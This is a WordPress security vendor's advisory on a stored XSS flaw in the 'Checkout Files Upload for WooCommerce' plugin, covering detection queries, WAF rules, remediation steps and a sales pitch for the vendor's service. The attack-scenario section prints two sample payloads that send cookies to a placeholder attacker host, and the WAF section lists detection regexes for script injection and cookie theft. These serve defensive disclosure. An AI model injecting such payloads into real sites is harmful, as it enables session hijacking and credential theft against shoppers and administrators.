| Plugin Name | Checkout Files Upload for WooCommerce |
|---|---|
| Type of Vulnerability | Cross-Site Scripting (XSS) |
| CVE Number | CVE-2025-4212 |
| Urgency | Medium |
| CVE Publish Date | 2025-11-17 |
| Source URL | CVE-2025-4212 |
Unauthenticated Stored XSS in “Checkout Files Upload for WooCommerce” (<= 2.2.1) — Critical Guidance for WordPress Site Owners
Date: 2025-11-18
Author: Managed-WP Security Team
Tags: WordPress, WooCommerce, XSS, WAF, Vulnerability, Incident Response
Executive Summary: A critical medium-level stored Cross-Site Scripting (XSS) vulnerability, tracked as CVE-2025-4212 (CVSS 7.1), impacts the “Checkout Files Upload for WooCommerce” plugin versions up to 2.2.1. This vulnerability allows unauthenticated attackers to inject persistent JavaScript payloads that execute in browsers of site visitors and administrators. This advisory provides in-depth technical details, highlights real-world risk, outlines detection and mitigation strategies, including immediate Web Application Firewall (WAF) virtual patching measures, and offers long-term security best practices for WordPress and WooCommerce store owners.
TL;DR — Essential Takeaways for Website Owners
- A stored XSS flaw (CVE-2025-4212) was identified in “Checkout Files Upload for WooCommerce” versions <= 2.2.1.
- The vulnerability is patched in release 2.2.2—immediate update is strongly recommended.
- For environments unable to update immediately, deploying WAF rules or virtual patches to block exploitation attempts is essential.
- Thoroughly audit uploaded files, order notes, front-end user pages (Thank You & My Account), and transactional emails for injected scripts.
- If compromise is suspected, follow incident response protocols: isolate affected systems, perform malware scanning, and rotate all relevant credentials.
About the Vulnerability
This version of the plugin stored untrusted input within checkout file upload metadata and later rendered that data directly in pages and emails without adequate escaping or sanitization. Since the checkout upload fields are accessible to unauthenticated users, attackers can plant persistent JavaScript payloads. These scripts run in the context of your domain when admins, customers, or guests view affected orders or pages, risking session hijacking, credential theft, or phishing attacks.
Technical Insights
- Vulnerable Plugin: Checkout Files Upload for WooCommerce
- Versions Affected: <= 2.2.1
- Patch Released: 2.2.2
- Vulnerability Type: Stored Cross-Site Scripting (XSS)
- Access Level Required: None (Unauthenticated)
- CVE Identifier: CVE-2025-4212
- CVSS Score: 7.1 (Medium/High severity)
Risks of Unauthenticated Stored XSS
- Allows persistent injection of malicious code executing in the victim’s browser with full site privileges.
- Could lead to theft of authentication tokens, unauthorized actions, or targeted phishing on customers and administrators.
- Because payloads appear on commonly accessed pages like order receipts and admin screens, the scope of impact is broad.
Potential Attack Scenario
- Attackers upload files or use plugin-related checkout fields to embed malicious JavaScript payloads in file names or metadata.
- The plugin saves this unescaped data to the database.
- When an admin or user views the affected pages, the malicious script executes within their browser.
- This may result in stealing cookies, redirecting users, displaying fake login forms, or launching secondary attacks.
- Attackers can automate payload insertion to maximize exposure and compromise.
Example malicious payloads:
<script>new Image().src="https://malicious.example.com/?cookie="+document.cookie</script><img src=x onerror="fetch('https://malicious.example.com/?data='+document.cookie)">- HTML overlays or form injections designed to phish user credentials.
Indicators of Compromise You Should Check Immediately
Inspect the following areas for unexpected script content or anomalies:
- Order metadata and plugin tables (in
wp_postmetaor custom tables). - Order confirmation (“Thank You”) pages and My Account uploads for embedded
<script>tags or suspicious attributes likeonerror,onclick. - Outgoing email templates and message bodies—look for unescaped file names or labels.
- Uploads directory for unusual file names containing HTML or PHP elements.
- Server logs for suspicious POST requests or non-standard User-Agents over short periods.
- Unexpected redirects or pop-ups in admin sessions.
Sample database queries for quick checks (run carefully):
SELECT * FROM wp_postmeta WHERE meta_value LIKE '%<script%';SELECT * FROM wp_posts WHERE post_content LIKE '%<script%';
For uploads folder scanning (Linux shell):
grep -R --color -n "<script" wp-content/uploads || true
If you find suspicious entries, consider the site potentially compromised and follow incident response steps below.
Immediate Remediation Steps (Within 48 Hours)
- Update the plugin to version 2.2.2 immediately for the definitive fix.
- If upgrading is not feasible immediately, implement targeted WAF rules or virtual patches to block exploit attempts (sample rules provided below).
- Disable affected upload fields temporarily via plugin settings or remove relevant shortcodes.
- Enable maintenance mode to reduce exposure during remediation.
- Check for signs of compromise using the IoC checklist.
- Rotate administrator passwords, API keys, and other sensitive credentials if compromise is suspected.
- Run a comprehensive malware scan for backdoors and web shells.
- Clean infected records or restore from a known clean backup if necessary.
WAF and Virtual Patch Recommendations
A well-configured Web Application Firewall (WAF) can stop exploit attempts by filtering malicious payloads prior to reaching WordPress.
Key WAF filtering rules include:
- Block POST/PUT requests containing scripts or event-handler attributes such as:
<script,</script,javascript:,onerror=,onload=. - Limit repeated upload requests from single IP addresses to prevent abuse.
- Reject requests with suspicious filename patterns or encoded payloads (base64 fragments indicative of code).
Conceptual mod_security rule example (test before production):
# Block POSTs containing script markers SecRule REQUEST_METHOD "POST" "chain,phase:2,deny,id:100001,log,msg:'Block script injection in POST',severity:2" SecRule REQUEST_BODY "@rx (<script|</script|javascript:|onerror=|onload=|document.cookie|eval\(|innerHTML)" "t:none" # Deny uploads with suspicious characters in filenames SecRule REQUEST_FILENAME|ARGS_NAMES|ARGS "@rx ["'\x00]" "phase:2,deny,id:100002,log,msg:'Reject suspicious characters in upload params'"
If supported, use positive allow-lists on upload fields and accepted file types to fortify defenses.
Managed-WP-specific tips for custom firewall rules:
- Set rules to scan POST payloads and reject any with “
<script” or event attributes. - Apply these filters specifically to plugin-relevant AJAX endpoints, shortcodes, and upload handlers.
- Enable virtual patching to bridge the gap until patch deployment.
- Leverage protections optimized for OWASP Top 10—such as cross-site scripting detection.
Regex Patterns for WAF Blocking
Utilize these regex ideas in WAF rules to detect malicious payloads with tuning to minimize false positives:
(<\s*script\b)— Opening script tags(on\w+\s*=\s*['"]?)— Inline event handlers (e.g., onerror=, onclick=)(javascript\s*:)— JavaScript URLs(document\.cookie|document\.location|window\.location)— Critical JavaScript accessors(<\s*img\b[^>]*onerror)— Images with onerror events((%3C)|<)(script|img|svg)— URL-encoded script tags(base64,.*(PD9waHAg|PHNjcmlwdA))— Base64 encoded PHP or JavaScript snippets
Note: Start by blocking clear-cut cases and refine over time to avoid disruptions for legitimate content.
Post-Incident Response Guidance
- Isolate the site—limit access to administrators or temporarily take it offline.
- Preserve Evidence: Snapshot server and database states, export suspicious logs and data for forensic review.
- Cleanse Payloads: Remove/all suspicious script tags in databases carefully; restore affected data from clean backups if needed.
- Search for Secondary Threats: Perform a full scan for webshells, backdoors in uploads and plugin/theme folders; audit users for unauthorized accounts or elevated capabilities.
- Rotate Credentials: Update all admin passwords, FTP credentials, API keys, and WordPress salts (
wp-config.php). - Rescan and Monitor: Conduct fresh malware scans and maintain WAF or intrusion prevention system active for ongoing defense.
- Notify Stakeholders: If customer or user data is impacted, comply with relevant breach notification policies and regulations.
- Plan Long-Term Fixes: Update plugins promptly, strengthen monitoring, and enforce ongoing vulnerability management.
Recommended Hardening Beyond the Patch
- Least Privilege: Limit content creation and settings modification rights to essential users.
- Content Security Policy (CSP): Deploy strict CSP headers to allow scripts only from trusted sources and disallow inline scripts where possible. Example:
Content-Security-Policy: default-src 'self'; script-src 'self' https://trusted-cdn.example.com; object-src 'none'; base-uri 'self';Note: CSP requires careful tuning for compatibility with WordPress and third-party scripts.
- Secure Cookies: Use HttpOnly, Secure, and appropriate SameSite settings to reduce session hijacking.
- Output Escaping: Ensure all plugin and theme outputs are escaped with functions such as
esc_html(),esc_attr(), andwp_kses_post(). - Upload Restrictions: Enforce strict file type and size limits; block HTML, PHP, SVG, and other risky uploads unless verified and sanitized.
- Disable File Execution: Configure web servers to deny execution of scripts in
wp-content/uploadsand other upload directories. - Logging and Auditing: Maintain logs of admin activities and upload events; integrate alerting to detect anomalies.
Advice for Plugin Developers
This incident serves as a critical reminder of best practices for secure plugin development:
- Never trust any user input; always sanitize and validate data.
- Escape all output appropriately—apply
esc_html()for HTML,esc_attr()for attributes, andwp_json_encode()for JavaScript contexts. - Utilize WordPress APIs such as
sanitize_text_field()andwp_kses_post()properly. - Apply nonces and capability checks to secure AJAX endpoints and form handlers.
- Avoid rendering raw filenames or labels without escaping directly into pages or emails.
- Test code thoroughly with fuzz testing and automated security scanners.
Recommended Mitigation Timeline
- 0–1 hour: Assess plugin version; enable maintenance mode; deploy immediate WAF rules blocking obvious XSS markers.
- 1–24 hours: Apply plugin update on testing/staging, then production; if impossible, keep WAF measures and disable upload features.
- 24–72 hours: Perform detailed scans of uploads and database; cleanse any malicious content; rotate sensitive credentials if needed.
- 72 hours–30 days: Continue monitoring logs and traffic; maintain WAF protection; consider adding CSP and stricter sanitization.
Quick Audit Checklist for “Checkout Files Upload for WooCommerce”
- Check if the plugin is installed and confirm its version.
- Determine if uploads are enabled on checkout or embedded via shortcode on public pages.
- Review recent orders for strange filenames or labels.
- Search for
<script>presence in order metadata, emails, or frontend pages. - Check if outgoing emails include unescaped file labels or names.
- Confirm presence and efficacy of a WAF in front of the site.
- Validate that uploads folder disallows script execution.
- Verify backups exist and are testable for restoration.
How Managed-WP WAF Enhances Your Security
A professional managed Web Application Firewall service like Managed-WP offers layered defense:
- Blocks exploit attempts at edge, preventing web server and WordPress exposure.
- Enables virtual patching allowing immediate protection before plugin patching.
- Centralizes rulesets to enforce strict upload and input validation policies.
- Provides continuous monitoring and alerts for suspicious traffic spikes and attack attempts.
If you don’t currently use a managed WAF or firewall, implementing one is a crucial compensating control, especially when you cannot immediately patch or when managing multiple sites.
Secure your WooCommerce checkout today — Try Managed-WP Free Plan
Look for immediate protection while you patch and verify? Managed-WP offers a Basic (Free) plan that includes a managed firewall, unlimited bandwidth, a Web Application Firewall (WAF), malware scanning, and OWASP Top 10 risk mitigation. Start free and enable virtual patching and rule sets in minutes: https://managed-wp.com/free-plan/
Final Observations from Security Experts
Stored Cross-Site Scripting (XSS) continues to be among the most prevalent and impactful client-side vulnerabilities. For eCommerce platforms, the risk broadens given many users interact with checkout and upload features, often including unauthenticated visitors.
CVE-2025-4212 exemplifies common WordPress vulnerability patterns:
- Plugins that fail to escape user-supplied labels or filenames are frequent attack vectors.
- Timely updates are the best defense; vendor patches must be applied swiftly.
- Managed WAFs and virtual patching provide essential stop-gap mitigation and reduce risk during update rollouts.
For store owners and administrators, critical priorities include:
- Rapid visibility into installed plugins and their versions.
- Immediate mitigating controls including WAF, feature disabling, and maintenance modes.
- A long-term commitment to hardening, secure coding, and continuous monitoring.
Managed-WP’s expert team is ready to assist with tailored virtual patching, incident triage, and cleanup to secure your environment confidently.
Appendix: Essential Commands and Searches
- Database search for script tags:
SELECT * FROM wp_postmeta WHERE meta_value LIKE '%<script%'; - Scan uploads for suspicious filenames:
grep -R --color -n "<script" wp-content/uploads || true - Sample WAF regex to block malicious input:
((<\s*script\b|on\w+\s*=\s*['"]|javascript:|document\.cookie|eval\())
If you need a printable checklist or help building WAF rules tailored for your environment, contact Managed-WP with the following info:
- WordPress and WooCommerce versions
- Plugin version
- Existing WAF presence and type, or request Managed-WP firewall activation
Stay secure — Managed-WP Security Team
Take Proactive Action — Secure Your Site with Managed-WP
Don’t risk your business or reputation due to overlooked plugin flaws or weak permissions. Managed-WP provides robust Web Application Firewall (WAF) protection, tailored vulnerability response, and hands-on remediation for WordPress security that goes far beyond standard hosting services.
Exclusive Offer for Blog Readers: Access our MWPv1r1 protection plan—industry-grade security starting from just USD20/month.
- Automated virtual patching and advanced role-based traffic filtering
- Personalized onboarding and step-by-step site security checklist
- Real-time monitoring, incident alerts, and priority remediation support
- Actionable best-practice guides for secrets management and role hardening
Get Started Easily — Secure Your Site for USD20/month:
Protect My Site with Managed-WP MWPv1r1 Plan
Why trust Managed-WP?
- Immediate coverage against newly discovered plugin and theme vulnerabilities
- Custom WAF rules and instant virtual patching for high-risk scenarios
- Concierge onboarding, expert remediation, and best-practice advice whenever you need it
Don’t wait for the next security breach. Safeguard your WordPress site and reputation with Managed-WP—the choice for businesses serious about security.
Click above to start your protection today (MWPv1r1 plan, USD20/month).